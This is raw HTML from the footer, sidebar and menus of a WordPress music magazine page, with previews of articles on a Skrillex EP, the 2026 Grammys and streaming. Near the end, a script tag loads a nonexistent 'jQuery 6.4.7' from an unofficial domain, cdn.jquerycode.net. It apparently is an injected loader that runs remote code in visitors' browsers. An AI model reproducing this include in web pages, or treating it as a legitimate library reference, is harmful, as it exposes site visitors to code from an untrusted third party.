https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b273131ec386d25dd011caeb0133.jpg 640w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/reviews/albums-reviews/" class="cat">Albums</a><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/reviews/recommended/" class="cat">Recommended</a><a href="https://theplayground.co.uk/category/magazine/reviews/" class="cat">Reviews</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/skrillex-kora-ep/">Skrillex — Kora EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-21T14:26:20+00:00">January 21, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-21T14:26:20+00:00">January 21, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51967"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51963 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine tag-grammys" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ai-generated-9088878_1280-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/what-to-expect-at-the-2026-grammys/">What to Expect at the 2026 Grammys</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T14:01:55+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51963"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51957 post type-post status-publish format-standard has-post-thumbnail hentry category-industry-articles category-industry-news category-magazine category-spotify category-tiktok category-youtube tag-streaming" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-nguyendesigner-10963855-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/industry-news/spotify/" class="cat">Spotify</a><a href="https://theplayground.co.uk/category/industry-news/tiktok/" class="cat">TikTok</a><a href="https://theplayground.co.uk/category/industry-news/youtube/" class="cat">Youtube</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/streaming-platforms-now-host-over-a-quarter-of-a-billion-tracks/">Streaming Platforms Now Host Over a Quarter of a Billion Tracks</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T13:09:40+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51957"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51953 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-music category-news category-releases tag-streaming" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-zulfugarkarimov-33440278-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/aphex-twin-surpasses-taylor-swifts-monthly-listeners-on-youtube-music/">Aphex Twin Surpasses Taylor Swift&#8217;s Monthly Listeners on YouTube Music</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T11:30:28+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51953"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Interview%3A%20Five%20minutes%20with%20Flamingosis%20-%20https%3A%2F%2Ftheplayground.co.uk%2Finterview-with-lo-fi-funk-musician-flamingosis%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Finterview-with-lo-fi-funk-musician-flamingosis%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Interview: Five minutes with Flamingosis – https%3A%2F%2Ftheplayground.co.uk%2Finterview-with-lo-fi-funk-musician-flamingosis%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Finterview-with-lo-fi-funk-musician-flamingosis%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
